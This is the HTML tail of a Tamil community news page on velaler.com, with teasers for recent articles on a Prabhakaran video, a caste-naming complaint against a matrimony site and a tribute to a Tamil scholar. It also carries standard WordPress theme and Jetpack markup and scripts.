</style><a href="https://velalermatrimony.com/enrol.html"><img src="https://worldtamilforum.com/wp-content/uploads/2022/01/vm_festival_2021_2022.jpg"></a><p></p>
<div class="td-all-devices"><a href="#" target="_blank"><img src="http://velaler.com/wp-content/uploads/2020/10/vc-animated.gif"/></a></div>
<a href="https://cutt.ly/cE1WwD8"><img src="https://velaler.com/wp-content/uploads/2021/10/vm_fb_size.jpg"></div><div class="td_block_wrap td_block_21 td_block_widget tdi_35_a4f td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_35_a4f" ><script>var block_tdi_35_a4f = new tdBlock();
block_tdi_35_a4f.id = "tdi_35_a4f";
block_tdi_35_a4f.atts = '{"custom_title":"Latest Article","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_35_a4f","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35_a4f","tdc_css_class_style":"tdi_35_a4f_rand_style"}';
block_tdi_35_a4f.td_column_number = "1";
block_tdi_35_a4f.block_type = "td_block_21";
block_tdi_35_a4f.post_count = "3";
block_tdi_35_a4f.found_posts = "234";
block_tdi_35_a4f.header_color = "#";
block_tdi_35_a4f.ajax_pagination_infinite_stop = "";
block_tdi_35_a4f.max_num_pages = "78";
tdBlocksArray.push(block_tdi_35_a4f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Article</span></h4></div><div id=tdi_35_a4f class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://velaler.com/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube/" rel="bookmark" class="td-image-wrap " title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam" ><img class="entry-thumb" src="" alt="" title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/02/mayam_youtube_pirabhakaran-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube/" rel="bookmark" title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam">மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://velaler.com/category/audio-video/video/" class="td-post-category">பதிவு ஒளி</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-10T01:31:48-05:30" >February 10, 2022</time></span>                    <span class="td-module-comments"><a href="https://velaler.com/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam : PART 2



[youtube https://www.youtube.com/watch?v=5N8BISjX34s&amp;w=560&amp;h=315]
                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://velaler.com/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs/" rel="bookmark" class="td-image-wrap " title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!" ><img class="entry-thumb" src="" alt="" title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/velalermatrimony_thuluva_police-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs/" rel="bookmark" title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!">துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://velaler.com/category/news/alternative-ideas/" class="td-post-category">மாற்று கருத்துகள்</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-22T21:31:02-05:30" >January 22, 2022</time></span>                    <span class="td-module-comments"><a href="https://velaler.com/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
உலகின் வேளாளர்களின் ஒரே இணையதளமான &quot;வேளாளர் மேட்ரிமோனி&quot;யில் (www.VELALERmatrimony.com) - திருமண தகவல் தளத்தில், வேளாளர்களின் 42 உட்பிரிவுகளுக்கு மட்டும் திருமண பொருத்தம் பார்க்கப்பட்டு வருகிறதை நாம் அனைவரும்...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://velaler.com/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child/" rel="bookmark" class="td-image-wrap " title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!" ><img class="entry-thumb" src="" alt="" title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/parvathinathasivam-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child/" rel="bookmark" title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!">தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://velaler.com/category/news/tamil-nadu/" class="td-post-category">தமிழகம்</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T04:11:34-05:30" >January 13, 2022</time></span>                    <span class="td-module-comments"><a href="https://velaler.com/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
ம.பார்வதிநாதசிவம்&nbsp;(சனவரி 14, 1936 - மார்ச் 5, 2013) யாழ்ப்பாணத்தைச் சேர்ந்த புலவரும், பத்திரிகையாளரும், தமிழறிஞரும் ஆவார்.&nbsp;அண்ணாமலைப் பல்கலைக்கழகத்தில்&nbsp;புலவர் பட்டக் கற்கையை மேற்கொண்டவர். எளிமையான நடையில் சிறந்த கவிதைகளை...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://velaler.com/"><img src="https://velaler.com/wp-content/uploads/2022/01/vm_festival_2021_ad.png" alt="" title=""/></a></div><div class="footer-text-wrap">Velaler Center Welcome You<div class="footer-email-wrap">Contact us: <a href="mailto:office@velalercenter.com">office@velalercenter.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/velalercenter/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/velcenter/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:office@velalercenter.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://t.me/velalercenter" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/velalerc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCj4aWC4SbfnEPA_yDqASILw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2309"><a href="https://velalermatrimony.com/">திருமணம்</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdFv54GFsPKFiOibyztaneSuAsWBhckt88YXMW9gAT-PN70Ng/viewform">விளம்பரம்</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdFv54GFsPKFiOibyztaneSuAsWBhckt88YXMW9gAT-PN70Ng/viewform">உங்கள் கருத்துகள்</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdFv54GFsPKFiOibyztaneSuAsWBhckt88YXMW9gAT-PN70Ng/viewform">விற்பனை</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdFv54GFsPKFiOibyztaneSuAsWBhckt88YXMW9gAT-PN70Ng/viewform">தொடர்பு</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Velaler Center 2021                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://velaler.com/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube/" rel="bookmark" class="td-image-wrap " title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam" ><img class="entry-thumb" src="[data-uri]" alt="" title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/02/mayam_youtube_pirabhakaran-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://velaler.com/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube/" rel="bookmark" title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam">மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் |...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-10T01:31:48-05:30" >February 10, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://velaler.com/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs/" rel="bookmark" class="td-image-wrap " title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!" ><img class="entry-thumb" src="[data-uri]" alt="" title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/velalermatrimony_thuluva_police-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://velaler.com/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs/" rel="bookmark" title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!">துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில்...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-22T21:31:02-05:30" >January 22, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://velaler.com/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child/" rel="bookmark" class="td-image-wrap " title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!" ><img class="entry-thumb" src="[data-uri]" alt="" title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/parvathinathasivam-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://velaler.com/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child/" rel="bookmark" title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!">தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T04:11:34-05:30" >January 13, 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 696736fe78fc0
    -->

    		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/velaler.com\/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai\/":2718};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://velaler.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://velaler.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.0.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://velaler.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/velaler.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/velaler.com\/wp-admin\/admin-ajax.php","nonce":"e3ec031f3a","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/velaler.com\/wp-login.php?redirect_to=https%3A%2F%2Fvelaler.com%2Fnew-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.0.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.0.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
